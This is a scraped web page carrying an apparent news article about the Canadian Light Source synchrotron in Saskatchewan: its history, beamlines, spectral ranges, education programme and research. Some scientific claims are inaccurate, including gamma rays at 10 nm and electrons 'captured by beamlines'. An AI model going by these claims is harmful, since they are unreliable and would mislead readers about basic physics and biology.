				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/&#038;title=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  equal-width" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  equal-width" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29&#038;body=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  equal-width" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
					<a href="https://worlddigitalweeks.com/" title="" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<img loading="lazy" src="https://ditech.media/wp-content/uploads/2020/05/WDW-Ad-728x90px.jpg" alt="" width="728" height="91" />
					</a>
				</div>
			<p><em>(with additional graphics)</em></p>
<p>The Canadian Light Source Synchrotron (CLS) operates from the University of Saskatchewan as an international synchrotron facility. With more than one thousand users that represent scientists from all provinces in Canada and globally from twenty other countries research has focused from viruses to superconductors to dinosaurs. Since 2005, two thousand four hundred and sixteen Canadian Synchrotron Radiation Facility (CSRF) research papers has been published (eighty-five per cent were from Canadian researchers and the rest from external users). The CLS contains twenty-two beamlines that support a large selection of research presentations. Each beamline offers an exclusive spectral range that represents valuable knowledge. Scientists explore beamline specifications by their scientific identifications, spectral ranges, and specific techniques prior to research proposals.</p>
<p>The history of the Canadian Light Source Synchrotron begins with the decision of its location. The Canada Foundation for Innovation (CFI) and the Atomic Energy of Canada Limited (AECL) collaborated until they had to decide between two university campuses – the Universities of Saskatchewan (US) and the University of Western Ontario (UWO). The University of Saskatchewan already had a veterinary vaccine laboratory and the infrastructure for expansion.  CLS Saskatchewan Accelerator Laboratory (SAL) was funded by universities which included the University of British Columbia (UBC), Guelph University, and UWO. The Canadian Institute for Synchrotron Radiation (CISR) has expanded the facility’s beamlines as well as the building (each in two phases since its launch). Phase one of CLS was built with a 1.5 GeV (seven beamline) storage ring and full spectral ranges with superconducting bends to boost photon energies for soft X-rays. The beamlines included two infrared beamlines, three soft X-ray beamlines, and two hard X-ray beamlines. They served the purpose of synchrotron medical imaging for medical research groups. During phase two seven beamlines were added. The glass and steel expansion to accommodate the phase II medical imaging beamline (BMIT) also included the addition of other beamlines. In total five beamlines were added. To evaluate requests for beamtime, a committee was established under the chairmanship of Adam Hitchcock of McMaster University. In 2012, a high school group from La Loche Saskatchewan became the first to use the purpose-built educational beamline IDEAS. In the same year, CLS signed an agreement with the Advanced Photon Source synchrotron in the USA to allow Canadian researchers access to their facilities. The upgrade of the storage ring and to accommodate the Brockhouse beamline necessitated phase three. With further construction and expansion, CLS presently has a third-generation 2.9 GeV storage ring with longer straight sections which enables two insertion devices per straight and allows the ring to achieve currents of 100mA. An added feature of a storage beam is that a beamline can distribute two individual beamlines within one beam.</p>
<p><a href="https://ditech.media/wp-content/uploads/2023/03/cls2-8a8210bb.jpg" data-wpel-link="internal"><img decoding="async" class="attachment-full size-full" src="https://ditech.media/wp-content/uploads/2023/03/cls2-8a8210bb.jpg" alt="" /></a></p>
<p>A synchrotron is one of the first accelerator concepts that enables the construction of large-scale facilities. Insertion devices are intermittent magnetic structures that are ‘inserted’ into accelerator tracks to arouse extremely brilliant, forward-directed synchrotron radiation emissions by forcing a stored charged particle beam to complete wiggles, or undulations, as they pass through the device. Electrons are accelerated by a synchrotron and injected into a storage ring in which they circulate before they produce synchrotron radiation. Beamlines originate at bending magnets or insertion devices. A high photon flux in a small area is a general requirement of a beamline. The electrons are captured by beamlines and end in experimental focal points that are used for experiments in chemistry, life science, materials science, molecular biology, and particle physics; also, for irradiation tests or to produce isotopes.</p>
<p>Spectrophotometers measure electromagnetic radiation (EMR) by dividing it into spectral ranges depending on each colour’s wavelength. Spectral wavelengths range from 10 nm hard gamma radiation wavelengths to kilometre long-wave broadcast wavelengths. Every colour exists in a wavelength range of 380-780 nm, which are the same wavelengths observed by the human eye. Spectrophotometry is a type of electromagnetic spectroscopy that controls quantitative measurements of reflective and transmissive properties; it is important in biology, chemical engineering, chemistry, material science, molecular biology, and physics. The food, forensic, and pharmaceutical industries regularly use spectrophotometry to test the colour and quality of their products with quantitative wavelength measurements. A spectrophotometer can measure spectral range and visible light spectrum wavelengths in forensic samples with insight and accuracy. A storage ring is a singular synchrotron (circular particle accelerator) in which a particle beam circulates to keep the kinetic energy of the particles constant. Storage of a particle depends upon the mass, momentum, and the charge of the particle. Storage rings store electrons, positrons, and protons; mostly electrons that radiate synchrotron radiation. In physics, EMR contains waves of the electromagnetic field that spread through space and transmit momentum and electromagnetic (EM) radiant energy which includes gamma rays, infrared, microwaves, radio waves, ultraviolet, visible light, and X-rays. These waves form part of the EM spectrum. EMR contains electromagnetic waves that are synchronised alternations of electric and magnetic fields. Depending on the frequency of alternations, different wavelengths of the spectrum are formed. In a vacuum, EM waves travel at the speed of light and are discharged by electrically charged particles that tolerate acceleration. For scientific and technical purposes, a synchrotron light source is electromagnetic radiation produced by a storage ring.</p>
<p><a href="https://ditech.media/wp-content/uploads/2023/03/cls3-2f50e9ef.jpg" data-wpel-link="internal"><img decoding="async" class="attachment-full size-full" src="https://ditech.media/wp-content/uploads/2023/03/cls3-2f50e9ef.jpg" alt="" /></a></p>
<p>The Canadian Light Source houses 22 beamlines that support a wide selection of research applications. Each beamline offers a unique spectral range. The Quantum Materials Spectroscopy Centre (QMSC) beamline uses a unique dual-undulator method to investigate important materials in condensed matter physics. QMSC hosts two end stations designed for angle-resolved photoemission (ARPES) and spin-resolved photoemission (SARPES) experiments related to the motion of electrons in materials. QMSC was designed to control a broad array of energies to obtain vast information about electrons. This is a sixteen million Canadian dollar national effort funded by CFI for the construction of a state-of-the-art beamline facility committed to the performance of spin and angle-resolved photoemission spectroscopy (S+ARPES). The QMSC beamline’s spectral range is 15-1200 eV. The biomedical imaging and therapy (BMIT) beamlines are composed of a low-energy bending-magnet beamline (BMIT-BM) and a high-energy superconducting wiggler beamline (BMIT-ID). The bend magnet beamline is used to experiment with new imaging and therapy ideas and to validate techniques that can eventually be tested on the insertion device beamline. The two beamlines are dedicated to the imaging of biological tissues and radiation therapy research. New instruments are applied for general-purpose X-ray microtomography and imaging of fast processes. The bending-magnet and insertion device beamlines have been successful in their mission to image biological tissue and conduct live animal imaging studies. The BMIT laboratory will continue to provide synchrotron-specific imaging and therapy capabilities. Compared to global biomedical facilities, the BMIT facility implements high load systems for both BM and ID beamlines to address unsolved problems in medicine (human and animal), agriculture, and other biomedical sciences. The BMIT-BM beamline generates X-rays in the energy range of 12.6-40 keV for the imaging of lightweight, small samples and of little animals such as mice. The BMIT-ID wiggler-based beamline delivers a photon beam with adequate flux density to develop a monochromatic CT dataset in five to ten minutes (as fast as thirty seconds – depending on the subject matter). The spectral range spreads from 25 to 150 keV. The Canadian Nuclear Laboratories (CNL) is Canada’s premier nuclear science and technology organisation. When the National Research Universal nuclear reactor at Chalk River Laboratories in Ontario ceased production, an alternative supply of electron LINAC to produce the medical isotopes 99Mo (molybdenum-99) and 99mTc (technetium-99m) had to be found. CLS received fourteen million Canadian dollars in funding to install 35MeV LINAC in an abandoned underground experimental hall (a Saskatchewan Accelerator Laboratory formerly used for photonuclear experiments). Irradiation results are assessed by Winnipeg Health Sciences Centre. The Soft X-ray Microcharacterisation (SXRMB) beamline is a medium energy x-ray beamline which supports research from the biological, environmental, and chemical sciences. X-ray Photoelectron Spectroscopy (XPS) is a familiar laboratory technique to analyse the surface chemistry of samples. XPS is element-specific and can be used to track changes in chemistry (like oxidation state) of elements that are close to the surface (within a few nanometers). The SXRMB beamline has four end stations. Firstly, the XAFS end station and secondly, the Microprobe end station (the third Ambient Table and fourth High Energy XPS end stations are part of the Microprobe end station). XAFS end station with Bending Magnet &#8211; this end station can perform bulk analysis of solid samples like pellets and powders. Samples are placed under vacuum to optimise flux for lower energy edges such as phosphorus, silicon, and sulphur. This end station has fluorescence and total electron yield detection. Microprobe end station with Bending Magnet (K-B Mirro Sample Stage) – this end station provides a 10 × 10 μm beamspot to map experiments. Ambient Table &#8211; This multi-use end station is designed for bulk analysis of various samples. The end station can be configured for liquid and solid in-situ experiments. High Energy XPS &#8211; By setting the beamline to variable energies, XPS can be achieved at separate depths of the same sample, supplying information on superficial and mass properties of material. During May 2019, the XES spectrometer (<em>easyXAFS</em>) was installed into an atmospheric glovebox and the entire system was successfully integrated into the SXRMB beamline. The SXRMB beamline’s spectral range is 1.7 &#8211; 10 keV.</p>
<p><a href="https://ditech.media/wp-content/uploads/2023/03/cls4-1a3daadc.jpg" data-wpel-link="internal"><img decoding="async" class="attachment-full size-full" src="https://ditech.media/wp-content/uploads/2023/03/cls4-1a3daadc.jpg" alt="" /></a></p>
<p>The Canadian Macromolecular Crystallography Facility (CMCF) consists of two beamlines, CMCF-BM and CMCF-ID, dedicated to crystallography. Both beamlines enable high-resolution structural studies of proteins, nucleic acids, and other macromolecules, satisfying the requirements of the most challenging and diverse crystallographic experiments. After the first experiments were conducted in 2006, the facility has seen a sharp increase in usage and has produced a substantial amount of data for the Canadian crystallographic community. The scientific aim of the CMCF-ID is to run a protein crystallography beamline suitable to study small crystals and crystals with large unit cells. In May 2022, a substantial upgrade to the beamline increased the overall flux, enabled micro-focus beam sizes of 5 µm, and greatly improved sample data. The two beamlines both have normal and high flux spectral ranges. The CMCF-BM beamline’s normal flux (DCM) range is 6 – 18 keV and its high flux (DMM) range is 7 &#8211; 10.5 keV (the 7 keV can reach a maximum flux of 8.157 keV). This mode is mostly used for routine screening and data collection. The CMCF-ID beamline’s normal flux (DCM) range is 5.0-20.0 keV and its high flux (DMM) range is 7.2-10.4 keV. Gathering of data using the high-flux DMM mode before the full dataset is collected presents a high risk of sample damage. The Resonant Elastic and Inelastic X-ray Scattering &#8211; Optical Layout Hi-Resolution Image (REIXS) beamline is a soft x-ray scattering facility for elastic and inelastic x-ray scattering experiments. The REIXS beamline, one of the top X-ray scattering beamlines in the world in quantum materials research, was funded by the Canada Foundation for Innovation. Using the X-ray Spectro microscopy beamline, a research team (led by scientists from the University of New York) created images of graphene that demonstrate how folds and ripples affect the conductivity of electrons. The REIXS beamline has a photon energy range from 95 eV – 2000 eV. The Brockhouse X-ray diffraction and scattering (BXDS) beamline for structural classification of many types of materials includes crystals, liquids, solids, and nanostructures under atmospheric conditions and at extreme pressures, temperatures, and magnetic fields. The Brockhouse Diffraction Sector is a suite of three beamlines (BXDS-WLE, BXDS-WHE, and BXDS-IVU) that provide a full range of diffraction and scattering techniques to describe the structure of materials. The spectral range of BXDS-WLE (Low Energy Wiggler Beamline) is 7-22 keV, of BXDS-WHE (High Energy Wiggler Beamline) is 20-94 keV, and of BXDS-IVU (Undulator Beamline) is 5-24 keV.</p>
<p><a href="https://ditech.media/wp-content/uploads/2023/03/cls5-43f47d76.jpg" data-wpel-link="internal"><img decoding="async" class="attachment-full size-full" src="https://ditech.media/wp-content/uploads/2023/03/cls5-43f47d76.jpg" alt="" /></a></p>
<p>The Very sensitive Elemental and Structural Probe Employing Radiation from a Synchrotron (VESPERS) is a hard X-ray microprobe beamline able to provide a high level of analytical and structural information. X-ray diffraction, X-ray fluorescence spectroscopy, and X-ray absorption spectroscopy are to analyse a microscopic volume in the sample. Multi-bandpass and pink beam ability are built-in, and a mm-sized beam is also available. The VESPERS beamline’s spectral range is 6 &#8211; 30 keV. The BioXAS-Spectroscopy beamline is a group of two independently operating end stations that share a wiggler source. Spectroscopy is designed to measure the XAS spectra of transition elements in bulk biological samples with diluted concentrations. It is a multi-resolution high-sensitivity X-ray fluorescence (XRF) imaging beamline with capabilities to collect XRF imaging data in macro-, micro-, and nano modes. The sector was designed to support health and life sciences as well as environmental research. Among other organisations, the beamline was funded by the Canada Foundation for Innovation and the Government of Saskatchewan. The BioXAS spectral range is 5-32 keV. The Hard X-ray Micro-Analysis (HXMA) beamline is used to study the fundamental local structure environment of materials in-situ and ex-situ, accepting bulk and thin film samples). The HXMA beamline’s spectral range is 5 – 40 keV. The Spherical Grating Monochromator (SGM) beamline is designed for soft x-ray absorption spectroscopy and x-ray photoelectron spectroscopy with the importance on environmental samples and catalytic materials. A readily accessible end station with four silicon drift detectors is an ideal model for in-situ and in-operando experiments. The beamline is fitted with two in-line end stations for high resolution x-ray absorption spectroscopy and photoelectron spectroscopy. The SGM beamline’s spectral range is 250-2000 eV. The X-ray Synchrotron Radiation (XSR) and Optical Synchrotron Radiation (OSR) beamlines are two independent diagnostic beamlines. The Soft X-ray Spectromicroscopy (SM) beamline supports research programs such as biological applications, environmental science, magnetic imaging, and polymer science. The SM beamline has a photon energy range from 130 eV to 3000 eV. The Synchrotron Laboratory for Micro and Nano Devices (SyLMAND) is an x-ray beamline and pre- and post-processing laboratory in a cleanroom environment. The SyLMAND beamline’s spectral range is 1 &#8211; 15 keV. The Variable Line Spacing Plane Grating Monochromator (VLS-PGM) beamline is fitted with four VLS gratings to cover the designed energy range of the high resolution, low energy spectroscopic beamline which enables research in materials of fundamental and applied nature. The VLS-PGM beamline’s spectral range is 15-250 eV.</p>
<p><a href="https://ditech.media/wp-content/uploads/2023/03/cls6-50e6b879.jpg" data-wpel-link="internal"><img decoding="async" class="attachment-full size-full" src="https://ditech.media/wp-content/uploads/2023/03/cls6-50e6b879.jpg" alt="" /></a></p>
<p>The Industry Development Education Applications Students (IDEAS) beamline is the instant access beamline for industry, in-house science, education programs, and to support the development and testing of beamline equipment and software. IDEAS is not available to other programs or researchers. The beamline’s spectral range is 2.2 &#8211; 13.4 keV. CLS is known for its industrial science and high school education programs. Their education program ‘Students on the Beamlines’ is funded by NSERC Promoscience. The program allows high school students to experience using the CLS beamlines and to observe the work of a scientist. It also gives them the opportunity to develop active research (a very rare phenomena in schools) and offers them direct access to the use of a particle accelerator (which is even rarer). Students from six provinces as well as the Northwest Territories have been directly involved in experiments on the IDEAS beamline; some have produced publishable research. In 2012, CLS was awarded the Canadian Nuclear Society&#8217;s Education and Communication Award for its commitment to community outreach, increased public awareness of synchrotron science, and innovative secondary educational programs such as Students on the Beamlines. The Mid Infrared Spectromicroscopy (Mid IR) offers a state-of-the-art Fourier Transform IR spectrometer and microscope to deliver diffraction-limited spatial resolution to an increasing sequence of experimental projects. The benefits of high brightness infrared synchrotron light are motivating researchers to revisit existing techniques and explore new experiments. The spectral range of Mid IR is 560 &#8211; 6000 cm<sup>-1</sup> The Far Infrared Spectroscopy (Far IR) provides infrared light 100 – 1000 times brighter than standard laboratory sources, enabling the spectroscopic study of molecules with considerably higher precision and sensitivity. The spectral range of Far IR is 5 &#8211; 1200 cm<sup>-1</sup> (synchrotron source) and 30 &#8211; 5000 cm<sup>-1</sup> (conventional sources). The storage ring has twelve straight sections (ss) with induction devices, wigglers, and undulators to increase the beam energy. Ss1 injection straight, ss2 electron beam diagnostic straight, ss3 reserved for future use, ss4 chicaned: in-vacuum undulator, in-vacuum wiggler, ss5 superconducting wiggler, ss6 superconducting wiggler, ss7 chicaned: in-vacuum undulator, out-vacuum wiggler, ss8 in-vacuum undulator, ss9 single length dual period undulator, ss10 chicaned: undulators, ss11 chicaned: undulators, and ss12 RF cavity. The upstream accelerator complex is a 220 keV DC thermionic RF gun. A six section LINAC increases the beam energy from 220 keV to 250 MeV. An energy compression system (3 magnet chicane and RF cavity) compresses the beam energy spread by a factor of ten. The beam is transported into a booster ring and ramped up from 250 MeV to 2.9 GeV.</p>
<p>An international team (led by the University of Calgary professor Ken Ng) solved the structure of RNA polymerase using X-ray crystallography. This enzyme replicates itself as the Norwalk virus as it spreads through the body. It has been linked to other super viruses such as the common cold, hepatitis C, and West Nile virus; its replication is liable for the onset of such viruses. CLS scientist (Luca Quaroni) and the University of Saskatchewan professor (Alan Casson) identified biomarkers inside individual cells with infrared microscopy from tissue related to Barrett&#8217;s oesophagus. This disease can lead to the aggressive cancer known as oesophageal adenocarcinoma. Research was done by the University of Saskatchewan on peptides and by UWO on materials for organic light-emitting diodes. Researchers from Lakehead University and the University of Saskatchewan investigated the deaths of Royal Navy sailors buried in Antigua in the late 1700s. With the use of X-ray fluorescence, they looked for trace elements such as lead and strontium in bones from the excavated naval cemetery. The University of Regina and the Royal Saskatchewan Museum examined dinosaur fossils after discovering a Tyrannosaurus in Saskatchewan during 1991, one of the largest and most complete T-rex skeletons ever found. To study the impact of the environment on such animals, they explored the concentration of elements in the skeleton’s bones.</p>
<p>To access the synchrotron facility interested researchers are required to apply through a peer review system that verifies the quality of the proposed science experiments, regardless of academic, governmental, industrial, national, or regional relations. CLS has an industrial group within the facility who are represented by industrial liaison scientists who make synchrotron procedures available to non-synchrotron experts. An economic impact study revealed that the Canadian Light Source Incorporated added forty-five million Canadian dollars to Canada’s annual gross domestic product for the two financial years 2010 and 2011.</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-3599">
						<span class="meta-author-avatar">
							<a href="https://ditech.media/profile-public/?&amp;id=Lynette Barnard" data-wpel-link="internal"><img alt='Photo of Lynette Barnard' src='https://secure.gravatar.com/avatar/0f356e6260b9506617abe6f3e132bde7?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f356e6260b9506617abe6f3e132bde7?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://ditech.media/profile-public/?&amp;id=Lynette Barnard" class="author-name tie-icon" title="Lynette Barnard" data-wpel-link="internal">Lynette Barnard</a></span>
						<a href="mailto:banatto1054@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><div class="tie-alignright"><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4,462 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 12 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  equal-width" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29&#038;url=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  equal-width" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/&#038;title=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  equal-width" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  equal-width" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29&#038;body=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  equal-width" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-03-25T16:43:07+02:00","datePublished":"2023-03-25T16:43:07+02:00","dateModified":"2023-03-25T16:56:45+02:00","headline":"Part 2 Canada\u2019s Light Source Synchrotron (CLS)","name":"Part 2 Canada\u2019s Light Source Synchrotron (CLS)","keywords":[],"url":"https:\/\/ditech.media\/news\/part-2-canadas-light-source-synchrotron-cls\/","description":"(with additional graphics)The Canadian Light Source Synchrotron (CLS) operates from the University of Saskatchewan as an international synchrotron facility. With more than one thousand users that repr","copyrightYear":"2023","articleSection":"Advertising &amp; Marketing,Agriculture &amp; Biological Systems,AI &amp; Robotics,AR\/VR\/XR,Aviation &amp; Aerospace,Big Data Internet of Things,Crypto Finance &amp; Blockchain,Cybersecurity,Digital Defence,Digital Healthtech &amp; Healthcare,Digital Journalism,Digital Marketing,Digital Pharmacy,eCommerce &amp; Omnichannel,Education &amp; E-leadership,Entertainment &amp; Gaming,Environment Engineering,Events,Experts,Facts &amp; Forecasts,Fintech &amp; Digital Banking,Green &amp; Smart Energy,Hardware &amp; Software,Highlights &amp; Analysis,Industrial &amp; Technology Parks,Mobile Devices,Product reviews,Smart Cities &amp; Buildings,Smart TV,Social Media Marketing,Start Up,Supply Chain &amp; Fulfillment,Tech News,Telecommunications &amp; 5G,Video Marketing","articleBody":"(with additional graphics)The Canadian Light Source Synchrotron (CLS) operates from the University of Saskatchewan as an international synchrotron facility. With more than one thousand users that represent scientists from all provinces in Canada and globally from twenty other countries research has focused from viruses to superconductors to dinosaurs. Since 2005, two thousand four hundred and sixteen Canadian Synchrotron Radiation Facility (CSRF) research papers has been published (eighty-five per cent were from Canadian researchers and the rest from external users). The CLS contains twenty-two beamlines that support a large selection of research presentations. Each beamline offers an exclusive spectral range that represents valuable knowledge. Scientists explore beamline specifications by their scientific identifications, spectral ranges, and specific techniques prior to research proposals.The history of the Canadian Light Source Synchrotron begins with the decision of its location. The Canada Foundation for Innovation (CFI) and the Atomic Energy of Canada Limited (AECL) collaborated until they had to decide between two university campuses \u2013 the Universities of Saskatchewan (US) and the University of Western Ontario (UWO). The University of Saskatchewan already had a veterinary vaccine laboratory and the infrastructure for expansion.\u00a0 CLS Saskatchewan Accelerator Laboratory (SAL) was funded by universities which included the University of British Columbia (UBC), Guelph University, and UWO. The Canadian Institute for Synchrotron Radiation (CISR) has expanded the facility\u2019s beamlines as well as the building (each in two phases since its launch). Phase one of CLS was built with a 1.5 GeV (seven beamline) storage ring and full spectral ranges with superconducting bends to boost photon energies for soft X-rays. The beamlines included two infrared beamlines, three soft X-ray beamlines, and two hard X-ray beamlines. They served the purpose of synchrotron medical imaging for medical research groups. During phase two seven beamlines were added. The glass and steel expansion to accommodate the phase II medical imaging beamline (BMIT) also included the addition of other beamlines. In total five beamlines were added. To evaluate requests for beamtime, a committee was established under the chairmanship of Adam Hitchcock of McMaster University. In 2012, a high school group from La Loche Saskatchewan became the first to use the purpose-built educational beamline IDEAS. In the same year, CLS signed an agreement with the Advanced Photon Source synchrotron in the USA to allow Canadian researchers access to their facilities. The upgrade of the storage ring and to accommodate the Brockhouse beamline necessitated phase three. With further construction and expansion, CLS presently has a third-generation 2.9 GeV storage ring with longer straight sections which enables two insertion devices per straight and allows the ring to achieve currents of 100mA. An added feature of a storage beam is that a beamline can distribute two individual beamlines within one beam.A synchrotron is one of the first accelerator concepts that enables the construction of large-scale facilities. Insertion devices are intermittent magnetic structures that are \u2018inserted\u2019 into accelerator tracks to arouse extremely\u00a0brilliant, forward-directed\u00a0synchrotron radiation\u00a0emissions by forcing a stored charged particle beam to complete wiggles, or undulations, as they pass through the device. Electrons are accelerated by a\u00a0synchrotron and injected into a\u00a0storage ring in which they circulate before they produce synchrotron radiation. Beamlines originate at bending magnets or\u00a0insertion devices. A high photon flux in a small area is a general requirement of a beamline. The electrons are captured by beamlines and end in experimental focal points that are used for experiments in\u00a0chemistry, life science,\u00a0materials science,\u00a0molecular biology, and particle physics; also, for irradiation tests or to produce isotopes.Spectrophotometers measure\u00a0electromagnetic radiation (EMR) by dividing it into spectral ranges depending on each colour\u2019s wavelength. Spectral wavelengths range from 10 nm hard gamma radiation wavelengths to kilometre long-wave broadcast wavelengths. Every colour exists in a wavelength range of 380-780 nm, which are the same wavelengths observed by the human eye. Spectrophotometry is a type of electromagnetic spectroscopy that controls quantitative measurements of reflective and transmissive properties; it is important in biology, chemical engineering, chemistry, material science, molecular biology, and physics. The food, forensic, and pharmaceutical industries regularly use spectrophotometry to test the colour and quality of their products with quantitative wavelength measurements. A spectrophotometer can measure spectral range and visible light spectrum wavelengths in forensic samples with insight and accuracy. A\u00a0storage ring\u00a0is a singular synchrotron (circular\u00a0particle accelerator) in which a particle beam circulates to keep the kinetic energy of the particles constant. Storage of a particle\u00a0depends upon the\u00a0mass,\u00a0momentum,\u00a0and the\u00a0charge\u00a0of the particle. Storage rings store\u00a0electrons,\u00a0positrons, and\u00a0protons; mostly electrons that radiate\u00a0synchrotron radiation. In\u00a0physics, EMR contains\u00a0waves\u00a0of the\u00a0electromagnetic field that spread through\u00a0space\u00a0and transmit\u00a0momentum\u00a0and electromagnetic (EM)\u00a0radiant energy which includes gamma rays, infrared, microwaves, radio waves, ultraviolet, visible light, and X-rays. These waves form part of the\u00a0EM spectrum. EMR contains electromagnetic waves that are synchronised alternations of electric and magnetic fields. Depending on the frequency of alternations, different wavelengths of the spectrum are formed. In a vacuum, EM waves travel at the\u00a0speed of light and are discharged by electrically\u00a0charged particles\u00a0that tolerate acceleration. For scientific and technical purposes, a\u00a0synchrotron light source\u00a0is electromagnetic radiation produced by a\u00a0storage ring.The Canadian Light Source houses 22 beamlines that support a wide selection of research applications. Each beamline offers a unique spectral range. The Quantum Materials Spectroscopy Centre (QMSC) beamline uses a unique dual-undulator method to investigate important materials in condensed matter physics. QMSC hosts two end stations designed for angle-resolved photoemission (ARPES) and spin-resolved photoemission (SARPES) experiments related to the motion of electrons in materials. QMSC was designed to control a broad array of energies to obtain vast information about electrons. This is a sixteen million Canadian dollar national effort funded by CFI for the construction of a state-of-the-art beamline facility committed to the performance of spin and angle-resolved photoemission spectroscopy (S+ARPES). The QMSC beamline\u2019s spectral range is 15-1200 eV. The biomedical imaging and therapy (BMIT) beamlines are composed of a low-energy bending-magnet beamline (BMIT-BM) and a high-energy superconducting wiggler beamline (BMIT-ID). The bend magnet beamline is used to experiment with new imaging and therapy ideas and to validate techniques that can eventually be tested on the insertion device beamline. The two beamlines are dedicated to the imaging of biological tissues and radiation therapy research. New instruments are applied for general-purpose X-ray microtomography and imaging of fast processes. The bending-magnet and insertion device beamlines have been successful in their mission to image biological tissue and conduct live animal imaging studies. The BMIT laboratory will continue to provide synchrotron-specific imaging and therapy capabilities. Compared to global biomedical facilities, the BMIT facility implements high load systems for both BM and ID beamlines to address unsolved problems in medicine (human and animal), agriculture, and other biomedical sciences. The BMIT-BM beamline generates X-rays in the energy range of 12.6-40 keV for the imaging of lightweight, small samples and of little animals such as mice. The BMIT-ID wiggler-based beamline delivers a photon beam with adequate flux density to develop a monochromatic CT dataset in five to ten minutes (as fast as thirty seconds \u2013 depending on the subject matter). The spectral range spreads from 25 to 150 keV. The Canadian Nuclear Laboratories (CNL) is Canada\u2019s premier nuclear science and technology organisation. When the National Research Universal nuclear reactor at Chalk River Laboratories in Ontario ceased production, an alternative supply of electron LINAC to produce the medical isotopes 99Mo (molybdenum-99) and 99mTc (technetium-99m) had to be found. CLS received fourteen million Canadian dollars in funding to install 35MeV LINAC in an abandoned underground experimental hall (a Saskatchewan Accelerator Laboratory formerly used for photonuclear experiments). Irradiation results are assessed by Winnipeg Health Sciences Centre. The Soft X-ray Microcharacterisation (SXRMB) beamline is a medium energy x-ray beamline which supports research from the biological, environmental, and chemical sciences. X-ray Photoelectron Spectroscopy (XPS) is a familiar laboratory technique to analyse the surface chemistry of samples. XPS is element-specific and can be used to track changes in chemistry (like oxidation state) of elements that are close to the surface (within a few nanometers). The SXRMB beamline has four end stations. Firstly, the XAFS end station and secondly, the Microprobe end station (the third Ambient Table and fourth High Energy XPS end stations are part of the Microprobe end station). XAFS end station with Bending Magnet - this end station can perform bulk analysis of solid samples like pellets and powders. Samples are placed under vacuum to 